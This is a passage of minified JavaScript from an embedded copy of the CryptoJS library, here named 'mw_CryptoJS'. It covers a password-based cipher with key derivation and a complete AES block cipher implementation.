r||(r=n.random(8)),e=a.create({keySize:t+i}).compute(e,r),i=n.create(e.words.slice(t),4*i),e.sigBytes=4*t,p.create({key:e,iv:i,salt:r})}},l=i.PasswordBasedCipher=h.extend({cfg:h.cfg.extend({kdf:t}),encrypt:function(e,t,i,r){return i=(r=this.cfg.extend(r)).kdf.execute(i,e.keySize,e.ivSize),r.iv=i.iv,(e=h.encrypt.call(this,e,t,i.key,r)).mixIn(i),e},decrypt:function(e,t,i,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),i=r.kdf.execute(i,e.keySize,e.ivSize,t.salt),r.iv=i.iv,h.decrypt.call(this,e,t,i.key,r)}})}(),function(){for(var e=mw_CryptoJS,t=e.lib.BlockCipher,i=e.algo,r=[],n=[],o=[],s=[],a=[],c=[],f=[],u=[],d=[],p=[],h=[],l=0;256>l;l++)h[l]=128>l?l<<1:l<<1^283;for(var _=0,m=0,l=0;256>l;l++){var g=m^m<<1^m<<2^m<<3^m<<4,g=g>>>8^255&g^99;r[_]=g,n[g]=_;var v=h[_],y=h[v],w=h[y],k=257*h[g]^16843008*g;o[_]=k<<24|k>>>8,s[_]=k<<16|k>>>16,a[_]=k<<8|k>>>24,c[_]=k,k=16843009*w^65537*y^257*v^16843008*_,f[g]=k<<24|k>>>8,u[g]=k<<16|k>>>16,d[g]=k<<8|k>>>24,p[g]=k,_?(_=v^h[h[h[w^v]]],m^=h[h[m]]):_=m=1}var b=[0,1,2,4,8,16,32,64,128,27,54],i=i.AES=t.extend({_doReset:function(){for(var e=this._key,t=e.words,i=e.sigBytes/4,e=4*((this._nRounds=i+6)+1),n=this._keySchedule=[],o=0;o<e;o++)if(o<i)n[o]=t[o];else{var s=n[o-1];o%i?6<i&&4==o%i&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=b[o/i|0]<<24),n[o]=n[o-i]^s}for(i=0,t=this._invKeySchedule=[];i<e;i++)o=e-i,s=i%4?n[o]:n[o-4],t[i]=4>i||4>=o?s:f[r[s>>>24]]^u[r[s>>>16&255]]^d[r[s>>>8&255]]^p[r[255&s]]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,o,s,a,c,r)},decryptBlock:function(e,t){var i=e[t+1];e[t+1]=e[t+3],e[t+3]=i,this._doCryptBlock(e,t,this._invKeySchedule,f,u,d,p,n),i=e[t+1],e[t+1]=e[t+3],e[t+3]=i},_doCryptBlock:function(e,t,i,r,n,o,s,a){for(var c=this._nRounds,f=e[t]^i[0],u=e[t+1]^i[1],d=e[t+2]^i[2],p=e[t+3]^i[3],h=4,l=1;l<c;l++)var _=r[f>>>24]^n[u>>>16&255]^o[d>>>8&255]^s[255&p]^i[h++],m=r[u>>>24]^n[d>>>16&255]^o[p>>>8&255]^s[255&f]^i[h++],g=r[d>>>24]^n[p>>>16&255]^o[f>>>8&255]^s[255&u]^i[h++],p=r[p>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&d]^i[h++],f=_,u=m,d=g;_=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[d>>>8&255]<<8|a[255&p])^i[h++],m=(a[u>>>24]<<24|a[d>>>16&255]<<16|a[p>>>8&255]<<8|a[255&f])^i[h++],g=(a[d>>>24]<<24|a[p>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^i[h++],p=(a[p>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&d])^i[h++],e[t]=_,e[t+1]=m,e[t+2]=g,e[t+3]=p},keySize:8});e.AES=t._createHelper(i)}();